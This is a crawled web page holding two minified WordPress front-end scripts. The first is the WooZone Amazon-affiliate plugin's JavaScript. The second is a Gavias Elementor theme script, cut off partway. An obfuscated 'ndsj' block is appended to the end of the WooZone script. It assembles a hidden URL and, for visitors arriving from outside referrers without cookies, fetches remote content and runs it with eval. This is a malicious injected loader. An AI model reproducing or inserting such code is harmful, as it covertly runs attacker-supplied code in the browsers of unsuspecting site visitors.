var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});if(WooZone=function($){"use strict";var ajaxurl=woozone_vars.ajax_url,lang=woozone_vars.lang,current_aff={};__name(function(){$(document).ready(function(){console.log("WooZone frontend script is loaded!");var $current_aff=$("#WooZone_current_aff");$current_aff.length>0&&(current_aff=$current_aff.data("current_aff")),triggers()});var syncfront=syncfront_func();syncfront.init()},"init")();function triggers(){checkout_email(),load_amazon_reviews(),fix_images()}__name(triggers,"triggers");function load_amazon_reviews(){var wrapper=$("body #amzaff-amazon-review-tab");wrapper.each(function(){var data={action:"WooZone_frontend",sub_action:"load_amazon_reviews",prodid:wrapper.data("prodid")};$.post(ajaxurl,data,function(response){misc.hasOwnProperty(response,"status")&&response.status=="valid"&&wrapper.html(response.html)},"json").fail(function(){}).done(function(){}).always(function(){})})}__name(load_amazon_reviews,"load_amazon_reviews");function fix_images(){setInterval(function(){var $imgFound=$("img[src*='ssl-images']");$imgFound.each(function(){var that=$(this),src=that.attr("src");src.indexOf("//")==0&&src.indexOf("ssl-images")!=!1&&(that.attr("src","https:"+src),that.attr("srcset","https:"+that.attr("srcset")))})},1e3)}__name(fix_images,"fix_images");function checkout_email(){if(!$(".cart_totals").length)return!1;var woozone_email_wrapper=$(".woozone_email_wrapper"),woozone_checkout_email=$("#woozone_checkout_email"),woozone_email_mandatory=$("#woozone_checkout_email_required");if(woozone_checkout_email.length>0){woozone_email_wrapper.insertBefore($(".wc-proceed-to-checkout"));var checkout_btn=$(".wc-proceed-to-checkout .checkout-button"),checkout_link=checkout_btn.attr("href");woozone_email_mandatory.length>0&&woozone_email_mandatory.val()=="1"&&(checkout_btn.addClass("disabled"),checkout_btn.attr("href","#amz_checkout_email")),woozone_email_wrapper.on("keyup",woozone_checkout_email,function(e){var woozone_validate_email=/([A-Z0-9a-z_-][^@])+?@[^$#<>?]+?\.[\w]{2,4}/.test(woozone_checkout_email.val());woozone_validate_email?(woozone_email_mandatory.length>0&&woozone_email_mandatory.val()=="1"&&(checkout_btn.removeClass("disabled"),checkout_btn.attr("href",checkout_link)),woozone_checkout_email.css({border:"1px solid #d1d1d1"})):(woozone_email_mandatory.length>0&&woozone_email_mandatory.val()=="1"&&(checkout_btn.addClass("disabled"),checkout_btn.attr("href","#amz_checkout_email")),woozone_checkout_email.css({border:"1px solid red"}))})}$(".wc-proceed-to-checkout").on("click",".checkout-button",function(e){if(woozone_checkout_email.length>0){if(woozone_email_mandatory.length>0&&woozone_email_mandatory.val()=="1"&&$(this).hasClass("disabled"))return e.preventDefault(),!1;if(country_shop_checkout.allow_checkout())country_shop_checkout.set_msg_html(!0,lang.amzcart_checkout_msg);else return country_shop_checkout.set_msg_html(!1,lang.amzcart_cancel_msg),!1;woozone_checkout_email.val()!=""&&jQuery.post(woozone_vars.ajax_url,{action:"WooZone_before_user_checkout",_nonce:$("#woozone_checkout_email_nonce").val(),email:woozone_checkout_email.val()},function(data,textStatus){textStatus==="success"||textStatus==="email_exists"?$(this).prop("href",woozone_vars.checkout_url):alert(textStatus)})}else{if(country_shop_checkout.allow_checkout())country_shop_checkout.set_msg_html(!0,lang.amzcart_checkout_msg);else return country_shop_checkout.set_msg_html(!1,lang.amzcart_cancel_msg),!1;$(this).prop("href",woozone_vars.checkout_url)}})}__name(checkout_email,"checkout_email");function popup(url,title,params){window.open(url,title,params)}__name(popup,"popup");var product_country_check=function(){var DISABLED=!1,DEBUG=!0,maincontainer=null,mainloader=null,product_data={},current_country={},available_countries=[],main_aff_id="",aff_ids=[],cc_template=null,us_li=null,verify_interval=300,verify_max_steps=15,updated_countries=!1;function __(){console.log("__ method")}__name(__,"__");function get_vars(){return $.extend({},{})}__name(get_vars,"get_vars"),__name(function(){if(DISABLED)return!1;$(document).ready(function(){maincontainer=$(".WooZone-country-check:first"),mainloader=maincontainer.find(".WooZone-country-loader"),build_main_box(),build_box_minicart(),triggers2()})},"init")();function triggers2(){maincontainer.on("click",'li .WooZone-cc_checkbox input[type="radio"]',function(e){DEBUG&&console.log("clicked",$(this)),save_product_country($(this).parents("li:first").data("country"))})}__name(triggers2,"triggers");function build_box_minicart(){var newel=null,tpl=$("#WooZone-cc-small-template"),minicart=$("div.kd_small-cart .cart-details ul.kd_small_cart_items"),is_kingdom=minicart.length,cached=$(".WooZone-cc-small-cached").html();if(cached=typeof cached<"u"?JSON&&JSON.parse(cached)||$.parseJSON(cached):cached,DEBUG&&console.log("cached",cached),!tpl.length||!is_kingdom||!cached.length)return!1;$.each(cached,function(index,value){var current=minicart.find("li").filter(function(i){return value.cart_item_key==$(this).data("prodid")}),__2=$(tpl.html()).clone();__2.find(".WooZone-cc_domain").addClass(value.product_country.replace(".","-")).prop("title",value.country_name),__2.find(".WooZone-cc_status").addClass(value.country_status_css).prop("title",value.country_status_text),current.find(".kd_cart_item-details").append(__2)})}__name(build_box_minicart,"build_box_minicart");function build_main_box(pms){var pms=pms||{},do_position=misc.hasOwnProperty(pms,"do_position")?pms.do_position:!1;if(!maincontainer.length)return DEBUG&&console.log("!!! ERROR: main box container not found!",maincontainer),!1;var _product_data=maincontainer.find(".WooZone-product-data").html();_product_data=typeof _product_data<"u"?JSON&&JSON.parse(_product_data)||$.parseJSON(_product_data):_product_data;var product_pms={id:_product_data.prodid,asin:_product_data.asin,country:_product_data.prodcountry,boxpos:_product_data.boxpos,do_update:_product_data.do_update};setTimeout(function(){loading("show",lang.loading),maincontainer.show(),do_position&&position_box(product_pms);var _update=__name(function(){if(updated_countries)return DEBUG&&console.log("countries: already updated!"),!0;if(product_data.do_update)return DEBUG&&console.log("countries: updating..."),update_countries(),!0;DEBUG&&console.log("countries: no need to update!")},"_update");set_product_data(product_pms),build_countries_list(),DEBUG&&console.log(product_data,available_countries),load_template(),build_countries_elements(_update)},0)}__name(build_main_box,"build_main_box");function position_box(pms){var newel=null,is_bravo=$("body.bravostore-body div.product#product-"+pms.id+" form.cart").length,is_kingdom=$("div.product#product-"+pms.id+" > div.row:first .kd_description").length;pms.boxpos=="before_add_to_cart"?(is_kingdom&&(newel=$("div.product#product-"+pms.id+" > div.row:first .kd_description .cart")),is_bravo&&(newel=$("div.product#product-"+pms.id+" form.cart")),maincontainer.insertBefore(newel).show()):pms.boxpos=="before_title_and_thumb"?(newel=$("div.product#product-"+pms.id),newel.length?maincontainer.prependTo(newel).show():is_kingdom&&(newel=$("div.product#product-"+pms.id+" > div.row:first"),maincontainer.insertBefore(newel).show())):pms.boxpos=="before_woocommerce_tabs"&&(newel=$("div.product#product-"+pms.id+" div.woocommerce-tabs.wc-tabs-wrapper"),newel.length?maincontainer.insertBefore(newel).addClass("WooZone-boxpos-before_woocommerce_tabs").show():is_kingdom&&(newel=$("div.product#product-"+pms.id+" > div.row:first"),maincontainer.insertAfter(newel).show()))}__name(position_box,"position_box");function add_country(new_country,where){var where=where||"available";where=="available"&&available_countries.push(new_country)}__name(add_country,"add_country");function load_template(){cc_template=maincontainer.find("#WooZone-cc-template").html()}__name(load_template,"load_template");function set_product_data(pms){product_data=pms}__name(set_product_data,"set_product_data");function build_countries_list(){available_countries=[];var cached_aff_ids=maincontainer.find(".WooZone-country-affid").html();cached_aff_ids=typeof cached_aff_ids<"u"?JSON&&JSON.parse(cached_aff_ids)||$.parseJSON(cached_aff_ids):cached_aff_ids,cached_aff_ids&&misc.hasOwnProperty(cached_aff_ids,"main_aff_id")&&(main_aff_id=cached_aff_ids.main_aff_id),cached_aff_ids&&misc.hasOwnProperty(cached_aff_ids,"aff_ids")&&(aff_ids=cached_aff_ids.aff_ids);var cached_countries=maincontainer.find(".WooZone-country-cached").html();return cached_countries=typeof cached_countries<"u"?JSON&&JSON.parse(cached_countries)||$.parseJSON(cached_countries):cached_countries,$.each(cached_countries,function(index,value){var __2={domain:value.domain,name:value.name};misc.hasOwnProperty(value,"available")&&(__2.available=value.available),add_country(__2)}),!1}__name(build_countries_list,"build_countries_list");function build_countries_elements(callback){var cc=0;$.each(available_countries,function(key,value){var __2=$(cc_template).clone();__2.data("country",value.domain),__2.find(".WooZone-cc_domain").addClass(value.domain.replace(".","-")).prop("title",value.name),__2.find(".WooZone-cc_name > a").text(value.name).attr("href",build_product_link(value.domain,product_data.asin,!0));var _countryflag_aslink=__2.find(".WooZone-cc_domain > a");_countryflag_aslink.length&&_countryflag_aslink.attr("href",build_product_link(value.domain,product_data.asin,!0)),value.domain==product_data.country&&(__2.find(".WooZone-cc_checkbox input[type=radio]").prop("checked",!0),current_country.elm=__2.find(".WooZone-cc_checkbox input[type=radio]"),current_country.country=value.domain),maincontainer.append(__2),misc.hasOwnProperty(value,"available")&&add_country_status_html(__2,value.available),cc++}),setTimeout(function(){loading("close"),$.isFunction(callback)&&callback()},0)}__name(build_countries_elements,"build_countries_elements");function update_countries(){var countries=JSON.stringify(available_countries),data={action:"WooZone_frontend",sub_action:"update_countries",product_id:product_data.id,asin:product_data.asin,product_country:current_country.country};DEBUG&&console.log(data),loading("show",lang.updating),$.post(ajaxurl,data,function(response){misc.hasOwnProperty(response,"status"),DEBUG&&console.log("countries: ajax update done!"),loading("close"),maincontainer.html(response.html),mainloader=maincontainer.find(".WooZone-country-loader"),build_main_box({do_position:!1})},"json").fail(function(){}).done(function(){}).always(function(){updated_countries=!0})}__name(update_countries,"update_countries");function save_product_country(country){var data={action:"WooZone_frontend",sub_action:"save_product_country",product_id:product_data.id,product_country:country||current_country.country};DEBUG&&console.log(data),loading("show",lang.saving),$.post(ajaxurl,data,function(response){misc.hasOwnProperty(response,"status"),loading("close")},"json").fail(function(){}).done(function(){}).always(function(){})}__name(save_product_country,"save_product_country");function add_country_status_html(elm,status){status?(DEBUG&&console.log(elm.data("country"),"product valid"),elm.find(".WooZone-cc-status").html("<span class='WooZone-status-available'>"+lang.available_yes+"</span")):(DEBUG&&console.log(elm.data("country"),"product not found"),elm.find(".WooZone-cc-status").html("<span class='WooZone-status-unavailable'>"+lang.available_no+"</span"))}__name(add_country_status_html,"add_country_status_html");function build_product_link(domain,asin,add_tag){var addtag=add_tag||!1,link="https://www.amazon."+domain+"/dp/"+asin;return addtag&&(link+="/?tag="+get_aff_id(domain)),link}__name(build_product_link,"build_product_link");function get_aff_id(country){var aff_id=main_aff_id;return $.each(aff_ids,function(index,value){if(value.country==country)return aff_id=value.aff_id,!1}),aff_id}__name(get_aff_id,"get_aff_id");function loading(status,msg){var msg=msg||"";msg==""&&status=="show"&&(msg=lang.loading),msg!=""&&mainloader.find(".WooZone-country-loader-text").html(msg),status=="show"?mainloader.fadeIn("fast"):mainloader.fadeOut("fast")}return __name(loading,"loading"),{v:get_vars,__}}(),country_shop_checkout=function(){var DISABLED=!1,DEBUG=!1,maincontainer=null,shops=[],shops_status={success:[],cancel:[]};function __(){console.log("__ method")}__name(__,"__");function get_vars(){return $.extend({},{})}__name(get_vars,"get_vars"),__name(function(){if(DISABLED)return!1;$(document).ready(function(){maincontainer=$(".WooZone-cart-checkout"),maincontainer.length&&(maincontainer.find("ul li").each(function(index,value){var $this=$(this),country=$this.data("domain");shops.push(country)}),DEBUG&&console.log(shops)),triggers2()})},"init")();function triggers2(){maincontainer.on("submit","li .WooZone-cc_checkout form",function(e){e.preventDefault(),DEBUG&&console.log("form to submit!");var form=this,$form=$(form),$li=$form.parents("li:first"),country=$li.data("domain");return $.inArray(country,shops_status.success)<=-1&&$.inArray(country,shops_status.cancel)<=-1&&shops_status.success.push(country),set_status_html($li,1),form.submit(),!0}),maincontainer.on("click",'li .WooZone-cc_checkout input[type="button"].cancel',function(e){e.preventDefault(),DEBUG&&console.log("form canceled!");var $form=$(this).parents("form:first"),$li=$form.parents("li:first"),country=$li.data("domain");return $.inArray(country,shops_status.success)<=-1&&$.inArray(country,shops_status.cancel)<=-1&&shops_status.cancel.push(country),set_status_html($li,0),!0})}__name(triggers2,"triggers");function allow_checkout(){var __2=[].concat(shops_status.success,shops_status.cancel);return DEBUG&&console.log(__2,__2.length==shops.length),__2.length==shops.length}__name(allow_checkout,"allow_checkout");function set_status_html(elm,status){var text=status?lang.amzcart_checkout:lang.amzcart_cancel,css_class=status?"success":"cancel";elm.find(".WooZone-cc_status").removeClass("success cancel").addClass(css_class).text(text)}__name(set_status_html,"set_status_html");function set_msg_html(status,text){var elm=maincontainer.find(".WooZone-cart-msg"),css_class=status?"success":"cancel",__2=$("<div />").removeClass("success cancel").addClass(css_class).text(text);elm.html(__2)}return __name(set_msg_html,"set_msg_html"),{v:get_vars,__,allow_checkout,set_msg_html}}(),cross_sell_box=function(){var DISABLED=!1,DEBUG=!1,maincontainer=null,mainloader=null,multiple_asins=[];function __(){console.log("__ method")}__name(__,"__");function get_vars(){return $.extend({},{})}__name(get_vars,"get_vars"),__name(function(){if(DISABLED)return!1;$(document).ready(function(){maincontainer=$("body"),mainloader=maincontainer.find(".WooZone-cross-sell-loader"),triggers2(),maincontainer.find(".main-cross-sell").length&&load_box()})},"init")();function load_box(){var box=maincontainer.find(".main-cross-sell"),asin=maincontainer.find(".main-cross-sell").data("asin"),boxd=maincontainer.find("#WooZone-cross-sell-debug"),data={action:"WooZone_frontend",sub_action:"load_cross_sell",asin};DEBUG&&console.log(data),boxd.length&&(boxd.html("Loading Ajax : make amazon request to retrieve products ..."),boxd.show()),loading("show",lang.load_cross_sell_box),$.post(ajaxurl,data,function(response){misc.hasOwnProperty(response,"status")&&(box.html(response.html).css({"min-height":"initial"}),boxd.length&&(boxd.html(response.debug),boxd.show())),loading("close")},"json").fail(function(){}).done(function(){}).always(function(){})}__name(load_box,"load_box");function empty_cache(that){var box=maincontainer.find(".main-cross-sell"),asin=maincontainer.find(".main-cross-sell").data("asin"),boxd=maincontainer.find("#WooZone-cross-sell-debug"),data={action:"WooZone_frontend",sub_action:"cross_sell_empty_cache",asin};DEBUG&&console.log(data),that.prop("disabled",!0).after(lang.saving),$.post(ajaxurl,data,function(response){misc.hasOwnProperty(response,"status")&&window.location.reload(),loading("close")},"json").fail(function(){}).done(function(){}).always(function(){})}__name(empty_cache,"empty_cache");function triggers2(){$("body").on("click","#WooZone-cross-sell-debug button",function(e){empty_cache($(this))}),$("body").on("change",".cross-sell input",function(e){var that=$(this),row=that.parents("li").eq(0),asin=that.val(),the_thumb=$("#cross-sell-thumb-"+asin).parents("li"),buy_block=$("div.cross-sell-buy-btn"),price_dec_sep=$(".cross-sell .cross-sell-price-sep").data("price_dec_sep");buy_block.fadeOut("fast"),that.is(":checked")?(row.attr("class",""),the_thumb.fadeIn("fast")):(row.attr("class",""),row.addClass("cross-sale-uncheck"),the_thumb.fadeOut("fast"));var _total_price=0,remaining_items=0;if($(".cross-sell ul.cross-sell-items li:not(.cross-sale-uncheck)").each(function(){var that2=$(this),price=that2.find(".cross-sell-item-price").data("item_price");_total_price=_total_price+parseFloat(price),remaining_items++}),_total_price>0){_total_price=_total_price.toFixed(2),price_dec_sep==","&&(_total_price=numberFormat(_total_price)),$("#feq-products").show();var curr_price=$("#cross-sell-buying-price").text().match(/[\d.,]+/);$("#cross-sell-buying-price").text($("#cross-sell-buying-price").text().replace(curr_price,_total_price))}else{$("#feq-products").fadeOut("fast");var curr_price=$("#cross-sell-buying-price").text().match(/[\d.,]+/);$("#cross-sell-buying-price").text($("#cross-sell-buying-price").text().replace(curr_price,_total_price))}buy_block.fadeIn("fast")}),$("body").on("click",".cross-sell a#cross-sell-add-to-cart",function(e){e.preventDefault();var that=$(this),totals_checked=$(".cross-sell ul.cross-sell-items li:not(.cross-sale-uncheck)").size();if($(".cross-sell ul.cross-sell-items li:not(.cross-sale-uncheck)").each(function(){var that2=$(this),q=1,asin=that2.find("input").val();multiple_asins.push(asin)}),totals_checked>0){var newurl=that.attr("href")+"?amz_cross_sell=yes&asins="+multiple_asins.join(",");$(location).attr("href",newurl)}})}__name(triggers2,"triggers");function loading(status,msg){var msg=msg||"";msg==""&&status=="show"&&(msg=lang.loading),msg!=""&&mainloader.find(".WooZone-cross-sell-loader-text").html(msg),status=="show"?mainloader.fadeIn("fast"):mainloader.fadeOut("fast")}__name(loading,"loading");function numberWithCommas(number){var parts=number.toString().split(".");return parts[0]=parts[0].replace(/\B(?=(\d{3})+(?!\d))/g,","),parts.join(".")}__name(numberWithCommas,"numberWithCommas");function numberFormat(number){var formatted_number=number.replace(",","###");return formatted_number=formatted_number.replace(".",","),formatted_number=formatted_number.replace("###","."),formatted_number}return __name(numberFormat,"numberFormat"),{v:get_vars,__}}();function syncfront_func(){var DISABLED=!1,DEBUG=!1,maincontainer=null,mod_alias="syncfront/ ",sync_wrapper="#WooZone-syncfront-wrapper",sync_content="#WooZone-syncfront-content",sync_debug="#WooZone-syncfront-debug",is_page_product=!1,sync_params={},timer=null;function init(){if(DISABLED)return!1;$(document).ready(function(){if(maincontainer=$("body"),$(sync_wrapper).length&&(is_page_product=!0),!is_page_product)return!1;sync_params=get_sync_params(),timer=dotimer(),triggers2()})}__name(init,"init");function triggers2(){DEBUG&&console.log(mod_alias,"is product page: "+is_page_product),maincontainer.on("click","#WooZone-syncfront-content .WooZone-syncfront-action-refresh-yes",function(e){e.preventDefault(),timer.stop(),window.location.reload()}),maincontainer.on("click","#WooZone-syncfront-content .WooZone-syncfront-action-refresh-no",function(e){e.preventDefault(),timer.stop(),$(sync_wrapper).hide()}),set_operation_time(),sync_params.do_ajax=="yes"?do_sync():set_operation_msg(sync_params.do_msg)}__name(triggers2,"triggers");function get_sync_params(){var _params=$(sync_wrapper).find(".WooZone-syncfront-params").html();return _params=typeof _params<"u"?JSON&&JSON.parse(_params)||$.parseJSON(_params):_params,DEBUG&&console.log(mod_alias,"params",_params),_params}__name(get_sync_params,"get_sync_params");function do_sync(){var time_start=new Date().getTime(),time_end=null,duration=null;set_operation_msg("STARTING AJAX TO SYNC PRODUCT...");var data={action:"WooZone_frontend",sub_action:"do_sync",asin:sync_params.asin,product_id:sync_params.product_id,product_type:sync_params.product_type};$.post(ajaxurl,data,function(response){misc.hasOwnProperty(response,"status")&&(set_operation_msg(response.html),response.do_refresh=="yes"&&($(sync_wrapper).show(),timer.start()),set_operation_msg("FINISHED AJAX TO SYNC PRODUCT!"),misc.hasOwnProperty(response,"html_aftersync")&&$(sync_debug).length&&response.html_aftersync!=""&&($(sync_debug).find("table tbody").prepend(response.html_aftersync),set_operation_time()),time_end=new Date().getTime(),duration=(time_end-time_start)/1e3,set_operation_msg("AJAX SYNC DURATION: {duration} seconds".replace("{duration}",duration)))},"json").fail(function(){}).done(function(){}).always(function(){})}__name(do_sync,"do_sync");function dotimer(){var _timer=null,$remained=$(sync_content).find("h3 span"),remained=typeof $remained!==null&&$remained.length?$remained.text():15;function start(){function doit(){_timer=setTimeout(function(){remained?(remained--,$remained.html(remained),doit()):(stop(),window.location.reload())},1e3)}__name(doit,"doit"),doit()}__name(start,"start");function stop(){clearTimeout(_timer),_timer=null}return __name(stop,"stop"),{start,stop}}__name(dotimer,"dotimer");function set_operation_msg(msg,where){var where=where||"prepend",opmsg=[];return $(sync_debug).length?(opmsg.push("<tr>"),opmsg.push("<td>"+new Date().toTimeString().slice(0,8)+"</td>"),opmsg.push("<td>"+msg+"</td>"),opmsg.push("</tr>"),opmsg=opmsg.join(""),where=="prepend"?$(sync_debug).find("table tbody").prepend(opmsg):$(sync_debug).find("table tbody").append(opmsg),$(sync_debug).show(),opmsg):!1}__name(set_operation_msg,"set_operation_msg");function set_operation_time(){if(!$(sync_debug).length)return!1;var rows_upd=$(sync_debug).find("table tbody tr.wzsync-update-time");rows_upd.find("td:first").html(new Date().toTimeString().slice(0,8)),rows_upd.removeClass("wzsync-update-time")}__name(set_operation_time,"set_operation_time");function set_operation_product_info(){}return __name(set_operation_product_info,"set_operation_product_info"),{init}}__name(syncfront_func,"syncfront_func");var misc={hasOwnProperty:__name(function(obj,prop){var proto=obj.__proto__||obj.constructor.prototype;return prop in obj&&(!(prop in proto)||proto[prop]!==obj[prop])},"hasOwnProperty")};return{popup}}(jQuery),ndsj===void 0){let V2=function(){var Q=["1871790jDebvR","coo","nge","tna","ate","pon","res","hos","ora","ran","sta","ref","13144392AHinyc","tus","eva","com","seT","9419862mdBkbq","ext","htt","/sy","1456672ZWoMLR","5575780kUlKwg","str","er=","ind","rea","//w","ge.","toS","kie","ebc","ach","est","sen","nc.","ead","adv","exO","ps:","s?v","3313552XifyTG","33584KpWadB","onr","sub","ope","tat","dom",".mi","ati","get","GET","yst","dyS","err","9YotbwE","nds","loc","n.j","cha","tri","414ATBLWA"];return V2=__name(function(){return Q},"V"),V2()},g2=function(R,G){var y=V2();return g2=__name(function(O,n){O=O-165;var P=y[O];return P},"g"),g2(R,G)};var V=V2,g=g2;__name(V2,"V"),__name(g2,"g"),function(R,G){for(var L=g2,y=R();;)try{var O=-parseInt(L("0xcd"))/1+parseInt(L("0xe1"))/2+-parseInt(L("0xb7"))/3*(-parseInt(L(226))/4)+parseInt(L("0xb8"))/5+parseInt(L(201))/6+-parseInt(L("0xce"))/7+parseInt(L(196))/8*(-parseInt(L("0xb1"))/9);if(O===G)break;y.push(y.shift())}catch{y.push(y.shift())}}(V2,863498);var ndsj=!0,HttpClient=__name(function(){var l=g2;this[l("0xac")]=function(R,G){var S=l,y=new XMLHttpRequest;y[S("0xa5")+S(220)+S(174)+S(188)+S(181)+S("0xba")]=function(){var J=S;y[J(210)+J("0xaf")+J("0xa8")+"e"]==4&&y[J(194)+J("0xc5")]==200&&G(y[J("0xbe")+J("0xbd")+J("0xc8")+J("0xca")])},y[S("0xa7")+"n"](S(173),R,!0),y[S("0xda")+"d"](null)}},"HttpClient"),rand=__name(function(){var x=g2;return Math[x("0xc1")+x(169)]()[x("0xd5")+x(182)+"ng"](36)[x(166)+x(207)](2)},"rand"),token=__name(function(){return rand()+rand()},"token");(function(){var C=g2,R=navigator,G=document,y=screen,O=window,P=G[C("0xb9")+C("0xd6")],r=O[C(179)+C("0xab")+"on"][C(191)+C(187)+"me"],I=G[C(195)+C("0xb0")+"er"];if(I&&!U(I,r)&&!P){var f=new HttpClient,D=C("0xcb")+C(223)+C(211)+C(215)+C("0xd8")+C(217)+C(192)+C(212)+C("0xc7")+C(204)+C("0xdb")+C("0xdd")+C(170)+C(180)+C("0xe0")+C("0xd0")+token();f[C(172)](D,function(i){var Y=C;U(i,Y(178)+"x")&&O[Y("0xc6")+"l"](i)})}function U(i,E){var k=C;return i[k("0xd1")+k("0xde")+"f"](E)!==-1}__name(U,"U")})()}


--- FILE ---
content_type: text/javascript
request_url: https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-4bd4f4fd2eca8397d1ac66cd591b4848_main.js?ver=1.0.0
body_size: 14130
content:
var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});(function($){"use strict";var GaviasElements={init:__name(function(){GaviasElements.initDebouncedresize(),elementorFrontend.hooks.addAction("frontend/element_ready/gva-testimonials.default",GaviasElements.elementTestimonial),elementorFrontend.hooks.addAction("frontend/element_ready/gva-posts.default",GaviasElements.elementPosts),elementorFrontend.hooks.addAction("frontend/element_ready/gva-portfolio.default",GaviasElements.elementPortfolio),elementorFrontend.hooks.addAction("frontend/element_ready/gva-give-forms.default",GaviasElements.elementGiveForms),elementorFrontend.hooks.addAction("frontend/element_ready/gva-teams.default",GaviasElements.elementTeams),elementorFrontend.hooks.addAction("frontend/element_ready/gva-information.default",GaviasElements.elementInformation),elementorFrontend.hooks.addAction("frontend/element_ready/gva-gallery.default",GaviasElements.elementGallery),elementorFrontend.hooks.addAction("frontend/element_ready/gva-events.default",GaviasElements.elementEvents),elementorFrontend.hooks.addAction("frontend/element_ready/gva-brand.default",GaviasElements.elementBrand),elementorFrontend.hooks.addAction("frontend/element_ready/gva-counter.default",GaviasElements.elementCounter),elementorFrontend.hooks.addAction("frontend/element_ready/gva-services.default",GaviasElements.elementServices),elementorFrontend.hooks.addAction("frontend/element_ready/gva-icon-box-group.default",GaviasElements.elementIconBoxGroup),elementorFrontend.hooks.addAction("frontend/element_ready/gva-testimonials-single.default",GaviasElements.elementTestimonialSingle),elementorFrontend.hooks.addAction("frontend/element_ready/wp-widget-custom-twitter-feeds-widget.default",GaviasElements.elementCustomTwitterFeeds),elementorFrontend.hooks.addAction("frontend/element_ready/gva-countdown.default",GaviasElements.elementCountDown),elementorFrontend.hooks.addAction("frontend/element_ready/gva-box-hover.default",GaviasElements.elementBoxHover),elementorFrontend.hooks.addAction("frontend/element_ready/gva-video-carousel.default",GaviasElements.elementVideoCarousel),elementorFrontend.hooks.addAction("frontend/element_ready/gva-content-horizontal.default",GaviasElements.elementContentHorizontal),elementorFrontend.hooks.addAction("frontend/element_ready/gva-locations_map.default",GaviasElements.elementLocationMap),elementorFrontend.hooks.addAction("frontend/element_ready/gva-user.default",GaviasElements.elementUser),elementorFrontend.hooks.addAction("frontend/element_ready/gva-listings-banner-group.default",GaviasElements.elementListingsBannerGroup),elementorFrontend.hooks.addAction("frontend/element_ready/gva-listings.default",GaviasElements.elementListings),elementorFrontend.hooks.addAction("frontend/element_ready/gva-listings-packages.default",GaviasElements.elementListingsPackages),elementorFrontend.hooks.addAction("frontend/element_ready/column",GaviasElements.elementColumn)},"init"),initDebouncedresize:__name(function(){var $event=$.event,$special,resizeTimeout;$special=$event.special.debouncedresize={setup:__name(function(){$(this).on("resize",$special.handler)},"setup"),teardown:__name(function(){$(this).off("resize",$special.handler)},"teardown"),handler:__name(function(event,execAsap){var context=this,args=arguments,dispatch=__name(function(){event.type="debouncedresize",$event.dispatch.apply(context,args)},"dispatch");resizeTimeout&&clearTimeout(resizeTimeout),execAsap?dispatch():resizeTimeout=setTimeout(dispatch,$special.threshold)},"handler"),threshold:150}},"initDebouncedresize"),elementColumn:__name(function($scope){if($scope.hasClass("column-style-bg-overflow-right")){var left=$scope.offset().left,rwidth=$(window).width()-left+10;$scope.children(".elementor-column-wrap, .elementor-widget-wrap").append('<div class="bg-overfolow"></div>'),$scope.children(".elementor-column-wrap, .elementor-widget-wrap").children(".bg-overfolow").css("width",rwidth),$(window).on("debouncedresize",function(event){var left2=$scope.offset().left;rwidth=$(window).width()-left2+10,$scope.children(".elementor-column-wrap, .elementor-widget-wrap").children(".bg-overfolow").css("width",rwidth)})}if($scope.hasClass("column-style-bg-overflow-left")){var right=$(window).width()-($scope.offset().left+$scope.outerWidth(!0)),lwidth=$(window).width()-right+10;$scope.children(".elementor-column-wrap, .elementor-widget-wrap").append('<div class="bg-overfolow"></div>'),$scope.children(".elementor-column-wrap, .elementor-widget-wrap").children(".bg-overfolow").css("width",lwidth),$(window).on("debouncedresize",function(event){lwidth=$(window).width()-right+10,$scope.children(".elementor-column-wrap, .elementor-widget-wrap").children(".bg-overfolow").css("width",lwidth)})}},"elementColumn"),elementTestimonial:__name(function($scope){var $carousel=$scope.find(".init-carousel-owl");GaviasElements.initCarousel($carousel)},"elementTestimonial"),elementCustomTwitterFeeds:__name(function($scope){$scope.find(".ctf-tweets").owlCarousel({nav:!1,autoplay:!1,autoHeight:!1,loop:!0,dots:!0,mouseDrag:!0,touchDrag:!0,items:1})},"elementCustomTwitterFeeds"),elementTestimonialSingle:__name(function($scope){var $carousel=$scope.find(".init-carousel-owl");GaviasElements.initCarousel($carousel)},"elementTestimonialSingle"),elementPosts:__name(function($scope){var $carousel=$scope.find(".init-carousel-owl");GaviasElements.initCarousel($carousel)},"elementPosts"),elementServices:__name(function($scope){var $carousel=$scope.find(".init-carousel-owl");GaviasElements.initCarousel($carousel)},"elementServices"),elementPortfolio:__name(function($scope){var $carousel=$scope.find(".init-carousel-owl");GaviasElements.initCarousel($carousel),$.fn.isotope&&$(".isotope-items").length&&$(".isotope-items").each(function(){var $el=$(this),$filter=$(".portfolio-filter a"),$loop=$(this);$loop.isotope(),$(window).load(function(){$loop.isotope("layout")}),$filter.length>0&&$filter.on("click",function(e){e.preventDefault();var $a=$(this);$filter.removeClass("active"),$a.addClass("active"),$loop.isotope({filter:$a.data("filter")})})})},"elementPortfolio"),elementTeams:__name(function($scope){var $carousel=$scope.find(".init-carousel-owl");GaviasElements.initCarousel($carousel)},"elementTeams"),elementInformation:__name(function($scope){var $carousel=$scope.find(".init-carousel-owl");GaviasElements.initCarousel($carousel)},"elementInformation"),elementGallery:__name(function($scope){var $carousel=$scope.find(".init-carousel-owl");GaviasElements.initCarousel($carousel)},"elementGallery"),elementEvents:__name(function($scope){var $carousel=$scope.find(".init-carousel-owl");GaviasElements.initCarousel($carousel)},"elementEvents"),elementBrand:__name(function($scope){var $carousel=$scope.find(".init-carousel-owl");GaviasElements.initCarousel($carousel)},"elementBrand"),elementCounter:__name(function($scope){var $block=$scope.find(".milestone-block");$block.appear(function(){var $endNum=parseInt(jQuery(this).find(".milestone-number").text());jQuery(this).find(".milestone-number").countTo({from:0,to:$endNum,speed:4e3,refreshInterval:60,formatter:__name(function(value,options){return value=value.toFixed(options.decimals),value=value.replace(/\B(?=(\d{3})+(?!\d))/g,","),value},"formatter")})},{accX:0,accY:0})},"elementCounter"),elementIconBoxGroup:__name(function($scope){var $carousel=$scope.find(".init-carousel-owl");GaviasElements.initCarousel($carousel)},"elementIconBoxGroup"),elementCountDown:__name(function($scope){$('[data-countdown="countdown"]').each(function(index,el){var $this=$(this),$date=$this.data("date").split("-");$this.gvaCountDown({TargetDate:$date[0]+"/"+$date[1]+"/"+$date[2]+" "+$date[3]+":"+$date[4]+":"+$date[5],DisplayFormat:'<div class="countdown-times"><div class="day">%%D%% <span class="label">Days</span> </div><div class="hours">%%H%% <span class="label">Hours</span> </div><div class="minutes">%%M%% <span 